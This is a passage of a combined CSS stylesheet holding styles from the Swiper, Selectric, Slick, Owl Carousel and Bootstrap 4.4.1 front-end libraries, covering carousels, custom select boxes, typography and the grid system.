.swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}

/*======================================
  Selectric v1.13.0
======================================*/

.selectric-wrapper {
  position: relative;
  cursor: pointer;
}

.selectric-responsive {
  width: 100%;
}

.selectric {
  border: 1px solid #DDD;
  border-radius: 0px;
  background: #F8F8F8;
  position: relative;
  overflow: hidden;
}

.selectric .label {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 38px 0 10px;
  font-size: 12px;
  line-height: 38px;
  color: #444;
  height: 38px;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.selectric .button {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  width: 38px;
  height: 38px;
  line-height: 38px;
  background-color: #F8f8f8;
  color: #BBB;
  text-align: center;
  font: 0/0 a;
  *font: 20px/38px Lucida Sans Unicode, Arial Unicode MS, Arial;
}

.selectric .button:after {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-top-color: #BBB;
  border-bottom: none;
}

.selectric-focus .selectric {
  border-color: #aaaaaa;
}

.selectric-hover .selectric {
  border-color: #c4c4c4;
}

.selectric-hover .selectric .button {
  color: #a2a2a2;
}

.selectric-hover .selectric .button:after {
  border-top-color: #a2a2a2;
}

.selectric-open {
  z-index: 9999;
}

.selectric-open .selectric {
  border-color: #c4c4c4;
}

.selectric-open .selectric-items {
  display: block;
}

.selectric-disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.selectric-hide-select {
  position: relative;
  overflow: hidden;
  width: 0;
  height: 0;
}

.selectric-hide-select select {
  position: absolute;
  left: -100%;
}

.selectric-hide-select.selectric-is-native {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 10;
}

.selectric-hide-select.selectric-is-native select {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  border: none;
  z-index: 1;
  box-sizing: border-box;
  opacity: 0;
}

.selectric-input {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  margin: 0 !important;
  padding: 0 !important;
  width: 1px !important;
  height: 1px !important;
  outline: none !important;
  border: none !important;
  *font: 0/0 a !important;
  background: none !important;
}

.selectric-temp-show {
  position: absolute !important;
  visibility: hidden !important;
  display: block !important;
}

/* Items box */
.selectric-items {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  background: #F8F8F8;
  border: 1px solid #c4c4c4;
  z-index: -1;
  box-shadow: 0 0 10px -6px;
}

.selectric-items .selectric-scroll {
  height: 100%;
  overflow: auto;
}

.selectric-above .selectric-items {
  top: auto;
  bottom: 100%;
}

.selectric-items ul, .selectric-items li {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 12px;
  line-height: 20px;
  min-height: 20px;
}

.selectric-items li {
  display: block;
  padding: 10px;
  color: #666;
  cursor: pointer;
}

.selectric-items li.selected {
  background: #E0E0E0;
  color: #444;
}

.selectric-items li.highlighted {
  background: #D0D0D0;
  color: #444;
}

.selectric-items li:hover {
  background: #D5D5D5;
  color: #444;
}

.selectric-items .disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default !important;
  background: none !important;
  color: #666 !important;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.selectric-items .selectric-group .selectric-group-label {
  font-weight: bold;
  padding-left: 10px;
  cursor: default;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background: none;
  color: #444;
}

.selectric-items .selectric-group.disabled li {
  filter: alpha(opacity=100);
  opacity: 1;
}

.selectric-items .selectric-group li {
  padding-left: 25px;
}

/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
 .owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

 /*!
 * Bootstrap v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root {
    --blue: #007bff;
    --indigo: #6610f2;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --red: #dc3545;
    --orange: #fd7e14;
    --yellow: #ffc107;
    --green: #28a745;
    --teal: #20c997;
    --cyan: #17a2b8;
    --white: #fff;
    --gray: #6c757d;
    --gray-dark: #343a40;
    --primary: #007bff;
    --secondary: #6c757d;
    --success: #28a745;
    --info: #17a2b8;
    --warning: #ffc107;
    --danger: #dc3545;
    --light: #f8f9fa;
    --dark: #343a40;
    --breakpoint-xs: 0;
    --breakpoint-sm: 576px;
    --breakpoint-md: 768px;
    --breakpoint-lg: 992px;
    --breakpoint-xl: 1200px;
    --font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
    --font-family-monospace: SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;
  }
  
  *, ::after, ::before {
    box-sizing: border-box;
  }
  
  html {
    font-family: sans-serif;
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: transparent;
  }
  
  article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
    display: block;
  }
  
  body {
    margin: 0;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    text-align: left;
    background-color: #fff;
  }
  
  [tabindex="-1"]:focus:not(:focus-visible) {
    outline: 0 !important;
  }
  
  hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
  }
  
  h1, h2, h3, h4, h5, h6 {
    margin-top: 0;
    margin-bottom: .5rem;
  }
  
  p {
    margin-top: 0;
    margin-bottom: 1rem;
  }
  
  abbr[data-original-title], abbr[title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    cursor: help;
    border-bottom: 0;
    -webkit-text-decoration-skip-ink: none;
    text-decoration-skip-ink: none;
  }
  
  address {
    margin-bottom: 1rem;
    font-style: normal;
    line-height: inherit;
  }
  
  dl, ol, ul {
    margin-top: 0;
    margin-bottom: 1rem;
  }
  
  ol ol, ol ul, ul ol, ul ul {
    margin-bottom: 0;
  }
  
  dt {
    font-weight: 700;
  }
  
  dd {
    margin-bottom: .5rem;
    margin-left: 0;
  }
  
  blockquote {
    margin: 0 0 1rem;
  }
  
  b, strong {
    font-weight: bolder;
  }
  
  small {
    font-size: 80%;
  }
  
  sub, sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
  }
  
  sub {
    bottom: -.25em;
  }
  
  sup {
    top: -.5em;
  }
  
  a {
    color: #007bff;
    text-decoration: none;
    background-color: transparent;
  }
  
  a:hover {
    color: #0056b3;
    text-decoration: underline;
  }
  
  a:not([href]) {
    color: inherit;
    text-decoration: none;
  }
  
  a:not([href]):hover {
    color: inherit;
    text-decoration: none;
  }
  
  code, kbd, pre, samp {
    font-family: SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;
    font-size: 1em;
  }
  
  pre {
    margin-top: 0;
    margin-bottom: 1rem;
    overflow: auto;
  }
  
  figure {
    margin: 0 0 1rem;
  }
  
  img {
    vertical-align: middle;
    border-style: none;
  }
  
  svg {
    overflow: hidden;
    vertical-align: middle;
  }
  
  table {
    border-collapse: collapse;
  }
  
  caption {
    padding-top: .75rem;
    padding-bottom: .75rem;
    color: #6c757d;
    text-align: left;
    caption-side: bottom;
  }
  
  th {
    text-align: inherit;
  }
  
  label {
    display: inline-block;
    margin-bottom: .5rem;
  }
  
  button {
    border-radius: 0;
  }
  
  button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color;
  }
  
  button, input, optgroup, select, textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
  }
  
  button, input {
    overflow: visible;
  }
  
  button, select {
    text-transform: none;
  }
  
  select {
    word-wrap: normal;
  }
  
  [type=button], [type=reset], [type=submit], button {
    -webkit-appearance: button;
  }
  
  [type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
    cursor: pointer;
  }
  
  [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {
    padding: 0;
    border-style: none;
  }
  
  input[type=checkbox], input[type=radio] {
    box-sizing: border-box;
    padding: 0;
  }
  
  input[type=date], input[type=datetime-local], input[type=month], input[type=time] {
    -webkit-appearance: listbox;
  }
  
  textarea {
    overflow: auto;
    resize: vertical;
  }
  
  fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
  }
  
  legend {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 0;
    margin-bottom: .5rem;
    font-size: 1.5rem;
    line-height: inherit;
    color: inherit;
    white-space: normal;
  }
  
  progress {
    vertical-align: baseline;
  }
  
  [type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
    height: auto;
  }
  
  [type=search] {
    outline-offset: -2px;
    -webkit-appearance: none;
  }
  
  [type=search]::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  
  ::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
  }
  
  output {
    display: inline-block;
  }
  
  summary {
    display: list-item;
    cursor: pointer;
  }
  
  template {
    display: none;
  }
  
  [hidden] {
    display: none !important;
  }
  
  .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    margin-bottom: .5rem;
    font-weight: 500;
    line-height: 1.2;
  }
  
  .h1, h1 {
    font-size: 2.5rem;
  }
  
  .h2, h2 {
    font-size: 2rem;
  }
  
  .h3, h3 {
    font-size: 1.75rem;
  }
  
  .h4, h4 {
    font-size: 1.5rem;
  }
  
  .h5, h5 {
    font-size: 1.25rem;
  }
  
  .h6, h6 {
    font-size: 1rem;
  }
  
  .lead {
    font-size: 1.25rem;
    font-weight: 300;
  }
  
  .display-1 {
    font-size: 6rem;
    font-weight: 300;
    line-height: 1.2;
  }
  
  .display-2 {
    font-size: 5.5rem;
    font-weight: 300;
    line-height: 1.2;
  }
  
  .display-3 {
    font-size: 4.5rem;
    font-weight: 300;
    line-height: 1.2;
  }
  
  .display-4 {
    font-size: 3.5rem;
    font-weight: 300;
    line-height: 1.2;
  }
  
  hr {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
  }
  
  .small, small {
    font-size: 80%;
    font-weight: 400;
  }
  
  .mark, mark {
    padding: .2em;
    background-color: #fcf8e3;
  }
  
  .list-unstyled {
    padding-left: 0;
    list-style: none;
  }
  
  .list-inline {
    padding-left: 0;
    list-style: none;
  }
  
  .list-inline-item {
    display: inline-block;
  }
  
  .list-inline-item:not(:last-child) {
    margin-right: .5rem;
  }
  
  .initialism {
    font-size: 90%;
    text-transform: uppercase;
  }
  
  .blockquote {
    margin-bottom: 1rem;
    font-size: 1.25rem;
  }
  
  .blockquote-footer {
    display: block;
    font-size: 80%;
    color: #6c757d;
  }
  
  .blockquote-footer::before {
    content: "\2014\00A0";
  }
  
  .img-fluid {
    max-width: 100%;
    height: auto;
  }
  
  .img-thumbnail {
    padding: .25rem;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: .25rem;
    max-width: 100%;
    height: auto;
  }
  
  .figure {
    display: inline-block;
  }
  
  .figure-img {
    margin-bottom: .5rem;
    line-height: 1;
  }
  
  .figure-caption {
    font-size: 90%;
    color: #6c757d;
  }
  
  code {
    font-size: 87.5%;
    color: #e83e8c;
    word-wrap: break-word;
  }
  
  a > code {
    color: inherit;
  }
  
  kbd {
    padding: .2rem .4rem;
    font-size: 87.5%;
    color: #fff;
    background-color: #212529;
    border-radius: .2rem;
  }
  
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700;
  }
  
  pre {
    display: block;
    font-size: 87.5%;
    color: #212529;
  }
  
  pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal;
  }
  
  .pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
  }
  
  .container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
  }
  
  @media (min-width: 576px) {
    .container {
      max-width: 540px;
    }

    .color-wrapper {
      display: block !important;
    }
  }
  @media (min-width: 768px) {
    .container {
      max-width: 720px;
    }
  }
  @media (min-width: 992px) {
    .container {
      max-width: 960px;
    }
  }
  @media (min-width: 1200px) {
    .container {
      max-width: 1140px;
    }
  }
  .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
  }
  
  @media (min-width: 576px) {
    .container, .container-sm {
      max-width: 540px;
    }
  }
  @media (min-width: 768px) {
    .container, .container-md, .container-sm {
      max-width: 720px;
    }
  }
  @media (min-width: 992px) {
    .container, .container-lg, .container-md, .container-sm {
      max-width: 960px;
    }
  }
  @media (min-width: 1200px) {
    .container, .container-lg, .container-md, .container-sm, .container-xl {
      max-width: 1140px;
    }
  }
  .row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  
  .no-gutters {
    margin-right: 0;
    margin-left: 0;
  }
  
  .no-gutters > .col, .no-gutters > [class*=col-] {
    padding-right: 0;
    padding-left: 0;
  }
  
  .col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
  }
  
  .col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  
  .row-cols-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  
  .row-cols-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  
  .row-cols-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  
  .row-cols-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  
  .row-cols-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  
  .row-cols-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  
  .col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  
  .col-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  
  .col-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  
  .col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  
  .col-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  
  .col-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  
  .col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  
  .col-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  
  .col-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  
  .col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  
  .col-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  
  .col-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  
  .col-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  
  .order-first {
    -ms-flex-order: -1;
    order: -1;
  }
  
  .order-last {
    -ms-flex-order: 13;
    order: 13;
  }
  
  .order-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  
  .order-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  
  .order-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  
  .order-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  
  .order-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  
  .order-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  
  .order-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  
  .order-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  
  .order-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  
  .order-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  
  .order-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  
  .order-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  
  .order-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  
  .offset-1 {
    margin-left: 8.333333%;
  }
  
  .offset-2 {
    margin-left: 16.666667%;
  }
  
  .offset-3 {
    margin-left: 25%;
  }
  
  .offset-4 {
    margin-left: 33.333333%;
  }
  
  .offset-5 {
    margin-left: 41.666667%;
  }
  
  .offset-6 {
    margin-left: 50%;
  }
  
  .offset-7 {
    margin-left: 58.333333%;
  }
  
  .offset-8 {
    margin-left: 66.666667%;
  }
  
  .offset-9 {
    margin-left: 75%;
  }
  
  .offset-10 {
    margin-left: 83.333333%;
  }
  
  .offset-11 {
    margin-left: 91.666667%;
  }
  
  @media (min-width: 576px) {
    .col-sm {
      -ms-flex-preferred-size: 0;
      flex-basis: 0;
      -ms-flex-positive: 1;
      flex-grow: 1;
      max-width: 100%;
    }
  
    .row-cols-sm-1 > * {
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%;
    }
  
    .row-cols-sm-2 > * {
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      max-width: 50%;
    }
  
